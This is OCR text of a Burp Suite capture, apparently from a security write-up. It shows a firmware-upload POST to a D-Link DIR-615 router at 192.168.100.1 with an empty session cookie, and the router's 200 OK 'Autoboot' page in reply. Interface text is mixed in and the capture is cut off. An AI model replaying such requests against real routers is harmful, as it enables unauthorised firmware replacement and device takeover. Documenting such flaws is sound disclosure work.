 1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
Go Cancel < > Target: http://192.168.100.1 ?
Request
Raw Params Headers Hex
POST /form2file.htm HTTP/1.1
Host: 192.168.100.1
Content-Length: 1327488
Cache-Control: max-age=0
Origin: http://192.168.100.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/56.0.2924.87 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryPXKeHjfmoYr6Ec2a
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Referer: http://192.168.100.1/upload.htm
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.8
Cookie: SessionID=
Connection: close
------WebKitFormBoundaryPXKeHjfmoYr6Ec2a
Content-Disposition: form-data; name="download image file";
filename="DIR-615T1_FW2012PTB01.img"
Content-Type: application/octet-stream
DIR615 Mon Dec 19 15:24:18
2016 router.img
? < + > 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Content-Type: text/html
Server: Virtual Web 0.9
Content-Type: text/html
<html><head>
<meta HTTP-EQUIV="Pragma" CONTENT="no-cache">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<link rel="stylesheet" type="text/css" href="stylemain.css">
<script type="text/javascript" src="util.js"></script>
<script type="text/javascript" src="share.js"></script>
<script>
document.write("<s"+"cript type='text/javascript'
src='menu.js?v="+Math.random()+"'></scr"+"ipt>");
</script >
<title>Autoboot</title>
<script>
var wtime=180;
function stop()
{
clearTimeout(id);
}
function start()
{
if(wtime==180)
{
wtime = parseInt(document.frm.waitTime.value);
? < + > Type a search term 0 matches
1,790 bytes | 1,255 millis